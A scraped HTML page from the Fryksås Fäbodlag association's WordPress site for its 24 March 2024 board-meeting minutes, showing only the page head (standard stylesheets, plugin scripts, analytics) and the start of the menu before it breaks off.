

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fryksasfabodlag.se/protokoll/styrelsemote-240324/
body_size: 16879
content:
<!DOCTYPE html>
<html dir="ltr" lang="sv-SE" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
<!-- MapPress Easy Google Maps Version:2.95.3 (https://www.mappresspro.com) -->
<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>
<title>Styrelsemöte 240324 | Fryksås Fäbodlag</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.fryksasfabodlag.se/protokoll/styrelsemote-240324/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/styrelsemote-240324\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se#listItem","position":1,"name":"Home","item":"https:\/\/www.fryksasfabodlag.se","nextItem":{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/#listItem","name":"Protokoll"}},{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/#listItem","position":2,"name":"Protokoll","item":"https:\/\/www.fryksasfabodlag.se\/protokoll\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/styrelsemote-240324\/#listItem","name":"Styrelsem\u00f6te 240324"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/styrelsemote-240324\/#listItem","position":3,"name":"Styrelsem\u00f6te 240324","previousItem":{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/#listItem","name":"Protokoll"}}]},{"@type":"Organization","@id":"https:\/\/www.fryksasfabodlag.se\/#organization","name":"Fryks\u00e5s F\u00e4bodlag","url":"https:\/\/www.fryksasfabodlag.se\/"},{"@type":"WebPage","@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/styrelsemote-240324\/#webpage","url":"https:\/\/www.fryksasfabodlag.se\/protokoll\/styrelsemote-240324\/","name":"Styrelsem\u00f6te 240324 | Fryks\u00e5s F\u00e4bodlag","inLanguage":"sv-SE","isPartOf":{"@id":"https:\/\/www.fryksasfabodlag.se\/#website"},"breadcrumb":{"@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/styrelsemote-240324\/#breadcrumblist"},"datePublished":"2024-04-06T12:42:15+02:00","dateModified":"2024-04-06T12:42:15+02:00"},{"@type":"WebSite","@id":"https:\/\/www.fryksasfabodlag.se\/#website","url":"https:\/\/www.fryksasfabodlag.se\/","name":"Fryks\u00e5s F\u00e4bodlag","inLanguage":"sv-SE","publisher":{"@id":"https:\/\/www.fryksasfabodlag.se\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Fryksås Fäbodlag &raquo; Webbflöde" href="https://www.fryksasfabodlag.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fryksås Fäbodlag &raquo; Kommentarsflöde" href="https://www.fryksasfabodlag.se/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Fryksås Fäbodlag &raquo; iCal-flöde" href="https://www.fryksasfabodlag.se/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fryksasfabodlag.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fryksasfabodlag.se%2Fprotokoll%2Fstyrelsemote-240324%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fryksasfabodlag.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fryksasfabodlag.se%2Fprotokoll%2Fstyrelsemote-240324%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fryksasfabodlag.se/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/css/styles.min.css?ver=2.8.23' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='mappress-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.95.3' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fabodlag-style-css' href='https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen-fabodlag/style.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"4f0d3e8b60","ajax_url":"https://www.fryksasfabodlag.se/wp-admin/admin-ajax.php","plugin_url":"https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/booster","href":"https://www.fryksasfabodlag.se/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"4f0d3e8b60","ajax_url":"https://www.fryksasfabodlag.se/wp-admin/admin-ajax.php","plugin_url":"https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/booster","href":"https://www.fryksasfabodlag.se/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"f\u00e4lt \u00e4r obligatoriskt.","bwg_mail_validation":"Detta \u00e4r inte en giltig e-postadress.","bwg_search_result":"Det finns inga bilder som matchar din s\u00f6kning.","bwg_select_tag":"V\u00e4lj etikett","bwg_order_by":"Sortera efter","bwg_search":"S\u00f6k","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Visa kommentarer","bwg_hide_comments":"D\u00f6lj kommentarer","bwg_restore":"\u00c5terst\u00e4ll","bwg_maximize":"Maximera","bwg_fullscreen":"Fullsk\u00e4rm","bwg_exit_fullscreen":"Avsluta fullsk\u00e4rm","bwg_search_tag":"S\u00d6K \u2026","bwg_tag_no_match":"Inga etiketter hittades","bwg_all_tags_selected":"Alla etiketter valda","bwg_tags_selected":"etiketter valda","play":"Spela","pause":"Paus","is_pro":"1","bwg_play":"Spela","bwg_pause":"Paus","bwg_hide_info":"D\u00f6lj info","bwg_show_info":"Visa info","bwg_hide_rating":"D\u00f6lj betyg","bwg_show_rating":"Visa betyg","ok":"Ok","cancel":"Avbryt","select_all":"V\u00e4lj alla","lazy_load":"0","lazy_loader":"https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"se alla etiketter","bwg_tag_see_less":"se f\u00e4rre etiketter"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=2.8.23" id="bwg_frontend-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expandera undermeny","collapse":"minimera undermeny"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.fryksasfabodlag.se/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fryksasfabodlag.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.fryksasfabodlag.se/?p=8365' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-104073830-2', 'auto');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.fryksasfabodlag.se"><link rel="alternate" href="https://www.fryksasfabodlag.se/wp-json/tribe/events/v1/" /><style id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="icon" href="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/08/cropped-forest512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/08/cropped-forest512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/08/cropped-forest512-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/08/cropped-forest512-270x270.png" />
</head>

<body class="wp-singular protokoll-template-default single single-protokoll postid-8365 custom-background wp-embed-responsive wp-theme-twentysixteen wp-child-theme-twentysixteen-fabodlag tribe-no-js page-template-twenty-sixteen-fabodlag group-blog">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Hoppa till innehåll		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://www.fryksasfabodlag.se/" rel="home" >Fryksås Fäbodlag</a></p>
										</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Meny</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primär meny">
								<div class="menu-toppmeny-container"><ul id="menu-toppmeny" class="primary-menu"><li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="/">Hem</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-134"><a href="https://www.fryksasfabodlag.se/aktuellt/">Aktuellt</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-204"><a>För besökare</a>
<ul class="sub-menu">
	<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.fryksasfabodlag.se/trivselregler/">Trivselregler</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.fryksasfabodlag.se/kallor-i-fryksas/">Källor i Fryksås</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.fryksasfabodlag.se/hjartstartare-aed/">Hjärtstartare – AED</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95"><a>För medlemmar</a>
